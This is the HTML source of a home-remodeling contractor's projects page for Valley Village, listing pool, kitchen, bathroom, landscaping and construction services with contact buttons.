<body class="wp-singular page-template page-template-elementor_header_footer page page-id-3311 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-27 elementor-page elementor-page-3311">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7MZWDP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1162" class="elementor elementor-1162 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a83469 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a83469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93c3e6d" data-id="93c3e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2b864 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="fd2b864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="217" height="112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%20112'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8609" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" /><noscript><img width="217" height="112" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" class="attachment-full size-full wp-image-8609" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-899b280" data-id="899b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160d82c elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="160d82c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item" tabindex="-1">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item" tabindex="-1">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item" tabindex="-1">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item" tabindex="-1">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item" tabindex="-1">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item" tabindex="-1">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item" tabindex="-1">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item" tabindex="-1">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item" tabindex="-1">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item" tabindex="-1">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item" tabindex="-1">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item" tabindex="-1">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item" tabindex="-1">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item" tabindex="-1">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item" tabindex="-1">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item" tabindex="-1">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item" tabindex="-1">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item" tabindex="-1">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item" tabindex="-1">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item" tabindex="-1">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item" tabindex="-1">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item" tabindex="-1">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c0caf5 elementor-hidden-tablet elementor-hidden-mobile" data-id="0c0caf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a18d8 elementor-button-warning elementor-align-center elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="83a18d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1888-515-4488">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(888) 515-4488</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="3311" class="elementor elementor-3311" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5d8e5f1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5d8e5f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:2067,&quot;url&quot;:&quot;http:\/\/gwpservicesinc.com\/wp-content\/uploads\/2022\/02\/1490-Sunset-Plaza-Drive-MLS-Instagram-Size-69.jpg&quot;},{&quot;id&quot;:2019,&quot;url&quot;:&quot;http:\/\/gwpservicesinc.com\/wp-content\/uploads\/2022\/02\/16c91466d021e3b03d20643fe91ab8d6.jpg&quot;},{&quot;id&quot;:2217,&quot;url&quot;:&quot;http:\/\/gwpservicesinc.com\/wp-content\/uploads\/2022\/03\/GWP-Services-Agoura-hills-pool-14-scaled.jpg&quot;},{&quot;id&quot;:2215,&quot;url&quot;:&quot;http:\/\/gwpservicesinc.com\/wp-content\/uploads\/2022\/03\/GWP-Services-Agoura-hills-pool-6-scaled.jpg&quot;},{&quot;id&quot;:2016,&quot;url&quot;:&quot;http:\/\/gwpservicesinc.com\/wp-content\/uploads\/2022\/02\/2fbb903ce5fcaea1ce236268426f8f9f.jpg&quot;},{&quot;id&quot;:2014,&quot;url&quot;:&quot;http:\/\/gwpservicesinc.com\/wp-content\/uploads\/2022\/02\/32851532952e29c32e664434dfebb4c6.jpg&quot;}],&quot;background_slideshow_slide_transition&quot;:&quot;slide_right&quot;,&quot;background_slideshow_transition_duration&quot;:300,&quot;background_slideshow_slide_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7333105" data-id="7333105" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9aadce elementor-invisible elementor-widget elementor-widget-heading" data-id="a9aadce" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">GWP BUILDERS INC. PROJECTS
Custom Home Building &amp; Remodeling in Valley Village</h1>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef674ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef674ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f2cbf0" data-id="9f2cbf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17ac390 elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="17ac390" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-081550f" data-id="081550f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0035e6 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f0035e6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1888-515-4488">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">888-515-4488</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5888272 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5888272" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71b031a" data-id="71b031a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5195c9e elementor-widget elementor-widget-text-editor" data-id="5195c9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									OUR SERVICES								</div>
				</div>
				<div class="elementor-element elementor-element-5f3dfc4 elementor-invisible elementor-widget elementor-widget-heading" data-id="5f3dfc4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Bathrooms, Kitchens, <span style="color:#47F22F">Pool Development &amp; Replastering</span> – Just Say It!</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e134e07 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e134e07" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-edd4cb5" data-id="edd4cb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f87cabe elementor-cta--skin-classic elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="f87cabe" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://gwpservicesinc.com/new-construction-room-additions-in-valley-village/">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://gwpservicesinc.com/wp-content/uploads/2022/02/New-Cons.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="New Cons"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						New Construction &amp; Room Additions in Valley Village					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Remodeling your kitchen is a great way to make 
a meaningful investment for your home.  It’s 
usually the most active space in your home and 
acts as a central hub for family activities.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5853429" data-id="5853429" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72af23a elementor-cta--skin-classic elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="72af23a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://gwpservicesinc.com/pool-development-replastering/valley-village/">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://gwpservicesinc.com/wp-content/uploads/2022/03/Copy-of-Copy-of-IMG_2978.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="Copy of Copy of IMG_2978"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Pool Development &amp; Replastering in Valley Village					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Are you ready to remodel your home?  Most home remodeling projects  when planned out correctly not only increase home value but they create a different environment for your family.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bd47b52" data-id="bd47b52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccc5880 elementor-cta--skin-classic elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="ccc5880" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://gwpservicesinc.com/landscaping-hardscaping/valley-village/">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://gwpservicesinc.com/wp-content/uploads/2022/03/San-Diego-Artificial-Turf-Installation-1024x768.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="Green Field Experts"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Landscaping &amp; Hardscaping in Valley Village					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						You can create the luxurious bathroom you want without spending a fortune.  Every woman wants that big bathtub where she can immerse her entire body. The perfect attitude upgrade. 					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3ff6d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3ff6d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-39497d0" data-id="39497d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34f9a7b elementor-cta--skin-classic elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="34f9a7b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://gwpservicesinc.com/kitchen-remodel/valley-village/">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://gwpservicesinc.com/wp-content/uploads/2021/05/united-kitchen-remodel-a2.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="united-kitchen-remodel-a2"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Kitchen Remodel in Valley Village					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Remodeling your kitchen is a great way to make 
a meaningful investment for your home.  It’s 
usually the most active space in your home and 
acts as a central hub for family activities.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5902673" data-id="5902673" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a34c31d elementor-cta--skin-classic elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="a34c31d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://gwpservicesinc.com/home-remodeling/valley-village/">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://gwpservicesinc.com/wp-content/uploads/2021/05/united-room-addition-a2.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="united-room-addition-a2"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Home Remodelling in Valley Village					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						Are you ready to remodel your home?  Most home remodeling projects  when planned out correctly not only increase home value but they create a different environment for your family.					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7062d3e" data-id="7062d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7c4bdbb elementor-cta--skin-classic elementor-animated-content elementor-invisible elementor-widget elementor-widget-call-to-action" data-id="7c4bdbb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
							<a class="elementor-cta" href="https://gwpservicesinc.com/bathroom-remodel/valley-village/">
					<div class="elementor-cta__bg-wrapper">
				<div data-bg="https://gwpservicesinc.com/wp-content/uploads/2021/05/united-bathroom-remodel-a1.jpg" class="elementor-cta__bg elementor-bg rocket-lazyload" style="" role="img" aria-label="united-bathroom-remodel-a1"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item">
						Bathroom Remodel in Valley Village					</h2>
				
									<div class="elementor-cta__description elementor-cta__content-item elementor-content-item">
						You can create the luxurious bathroom you want without spending a fortune.  Every woman wants that big bathtub where she can immerse her entire body. The perfect attitude upgrade. 					</div>
				
							</div>
						</a>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-afb6bc2 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="afb6bc2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://gwpservicesinc.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CONTACT US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b45c17 elementor-section-full_width elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="5b45c17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22ed41b" data-id="22ed41b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4ab7a2 elementor-invisible elementor-widget elementor-widget-heading" data-id="f4ab7a2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Discover and build 
<br>your <span style="color:#47F22F">dream home</span>.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ecf8b1a elementor-widget elementor-widget-text-editor" data-id="ecf8b1a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									GWP Services Inc. is a full service professional for any of your home renovation needs from residential indoor &#038;  outdoor living spaces to room additions and construction.

Whether you have a design or need our professional and creative input our team is at your service.								</div>
				</div>
				<div class="elementor-element elementor-element-4200c8a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4200c8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
